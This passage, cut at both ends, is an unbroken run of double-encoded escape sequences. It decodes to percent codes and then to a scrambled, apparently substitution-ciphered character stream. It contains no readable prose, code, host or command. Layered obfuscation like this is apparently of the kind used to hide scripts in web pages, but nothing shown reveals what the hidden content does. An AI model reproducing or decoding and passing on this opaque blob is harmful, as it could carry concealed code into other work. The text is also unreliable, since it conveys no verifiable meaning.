x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x37\x31\x25\x37\x37\x25\x35\x45\x25\x32\x42\x25\x32\x45\x25\x34\x45\x25\x36\x46\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x35\x46\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x34\x44\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x33\x39\x25\x36\x39\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x33\x33\x25\x37\x31\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x32\x42\x25\x35\x37\x25\x33\x35\x25\x33\x44\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x35\x45\x25\x33\x33\x25\x37\x31\x25\x35\x33\x25\x37\x45\x25\x34\x44\x25\x37\x37\x25\x34\x35\x25\x36\x46\x25\x35\x41\x25\x32\x41\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x36\x39\x25\x37\x44\x25\x34\x45\x25\x34\x32\x25\x37\x34\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x46\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x41\x25\x33\x33\x25\x35\x41\x25\x32\x42\x25\x33\x41\x25\x33\x33\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x42\x25\x36\x35\x25\x32\x45\x25\x37\x43\x25\x32\x45\x25\x36\x32\x25\x32\x45\x25\x34\x36\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x37\x41\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x32\x46\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x34\x39\x25\x32\x42\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x34\x44\x25\x36\x43\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x33\x37\x25\x36\x46\x25\x33\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x44\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x38\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x45\x25\x36\x32\x25\x36\x43\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x36\x25\x37\x31\x25\x33\x39\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x36\x46\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x37\x25\x33\x34\x25\x33\x38\x25\x33\x33\x25\x33\x36\x25\x33\x34\x25\x33\x37\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x36\x46\x25\x34\x44\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x32\x42\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x33\x41\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x37\x37\x25\x36\x43\x25\x33\x41\x25\x33\x33\x25\x36\x46\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x32\x38\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x37\x33\x25\x35\x37\x25\x33\x39\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x34\x44\x25\x36\x43\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x37\x36\x25\x35\x41\x25\x35\x41\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x32\x43\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x37\x41\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x33\x38\x25\x35\x32\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x33\x41\x25\x33\x33\x25\x32\x45\x25\x35\x38\x25\x33\x36\x25\x36\x43\x25\x33\x39\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x31\x25\x35\x37\x25\x34\x44\x25\x32\x33\x25\x32\x42\x25\x36\x43\x25\x34\x32\x25\x33\x44\x25\x34\x44\x25\x36\x39\x25\x33\x39\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x35\x41\x25\x34\x32\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x33\x41\x25\x36\x46\x25\x33\x41\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x32\x42\x25\x33\x35\x25\x36\x46\x25\x33\x41\x25\x33\x41\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x46\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x36\x31\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x33\x25\x33\x33\x25\x37\x31\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x34\x32\x25\x37\x34\x25\x34\x31\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x32\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x33\x31\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x33\x39\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x31\x25\x35\x37\x25\x34\x44\x25\x32\x33\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x36\x43\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x43\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x39\x25\x36\x43\x25\x34\x38\x25\x35\x37\x25\x36\x39\x25\x34\x44\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x36\x46\x25\x35\x41\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x36\x46\x25\x35\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x33\x25\x32\x33\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x35\x30\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x41\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x32\x42\x25\x32\x45\x25\x37\x44\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x32\x42\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x36\x39\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x37\x33\x25\x33\x39\x25\x37\x31\x25\x34\x38\x25\x34\x38\x25\x32\x42\x25\x37\x41\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x34\x39\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x33\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x34\x31\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x34\x36\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x31\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x42\x25\x36\x46\x25\x33\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x32\x33\x25\x37\x31\x25\x35\x45\x25\x34\x35\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x37\x33\x25\x36\x46\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x37\x31\x25\x34\x35\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x35\x30\x25\x34\x44\x25\x34\x44\x25\x37\x41\x25\x36\x43\x25\x32\x33\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x33\x25\x32\x33\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x33\x39\x25\x33\x36\x25\x35\x37\x25\x34\x45\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x35\x25\x33\x37\x25\x33\x31\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x34\x30\x25\x35\x32\x25\x32\x45\x25\x36\x31\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x39\x25\x32\x33\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x36\x39\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x39\x25\x37\x31\x25\x37\x44\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x33\x34\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x33\x35\x25\x35\x37\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x36\x32\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x36\x39\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x37\x33\x25\x34\x45\x25\x37\x31\x25\x33\x39\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x37\x33\x25\x33\x33\x25\x36\x43\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x34\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x35\x37\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x35\x25\x37\x44\x25\x35\x37\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x33\x30\x25\x33\x39\x25\x32\x42\x25\x37\x33\x25\x33\x35\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x34\x45\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x34\x32\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x32\x45\x25\x34\x43\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x33\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x37\x33\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x33\x35\x25\x33\x36\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x37\x33\x25\x36\x46\x25\x34\x35\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x33\x44\x25\x33\x33\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x34\x45\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x36\x43\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x36\x39\x25\x33\x35\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x33\x44\x25\x34\x44\x25\x36\x39\x25\x33\x39\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x33\x33\x25\x36\x46\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x37\x31\x25\x34\x38\x25\x37\x34\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x39\x25\x32\x33\x25\x32\x38\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x33\x39\x25\x35\x41\x25\x33\x36\x25\x32\x42\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x34\x32\x25\x32\x45\x25\x32\x41\x25\x34\x45\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x36\x39\x25\x35\x41\x25\x37\x33\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x36\x39\x25\x35\x41\x25\x37\x33\x25\x34\x44\x25\x37\x31\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x36\x39\x25\x35\x41\x25\x37\x33\x25\x32\x33\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x32\x45\x25\x34\x37\x25\x32\x42\x25\x34\x35\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x36\x39\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x37\x34\x25\x34\x44\x25\x36\x43\x25\x35\x32\x25\x33\x33\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x33\x25\x37\x31\x25\x34\x38\x25\x33\x41\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x33\x35\x25\x32\x42\x25\x33\x33\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x34\x45\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x38\x25\x32\x42\x25\x37\x31\x25\x37\x37\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x35\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x32\x33\x25\x32\x33\x25\x37\x41\x25\x36\x39\x25\x34\x44\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x38\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x37\x37\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x34\x45\x25\x37\x31\x25\x33\x39\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x33\x31\x25\x33\x44\x25\x36\x46\x25\x34\x44\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x46\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x33\x31\x25\x32\x33\x25\x35\x41\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x39\x25\x32\x33\x25\x37\x33\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x33\x41\x25\x36\x39\x25\x33\x36\x25\x34\x35\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x35\x46\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x33\x30\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x35\x30\x25\x33\x41\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x33\x35\x25\x36\x39\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x45\x25\x33\x31\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x33\x31\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x45\x25\x33\x31\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x37\x34\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x36\x46\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x31\x25\x32\x42\x25\x37\x32\x25\x33\x35\x25\x32\x45\x25\x37\x34\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x34\x31\x25\x37\x32\x25\x33\x35\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\